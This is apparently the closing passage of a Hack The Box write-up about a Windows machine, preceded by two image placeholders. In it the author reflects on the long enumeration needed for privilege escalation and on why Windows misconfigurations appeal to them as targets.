


From my writeup everything would suggest that the machine was not very complex to engage, but it does not reflect all the time I had to enumerate the system, once engaged, to find the right way to Escalate privileges. Windows machines are my favorite because I don’t know most of the technologies it has, plus all the security policies that some misconfigurations can have, which represents a wide attack surface. I kill the box in the Hack The Box platform and go to find my next target.
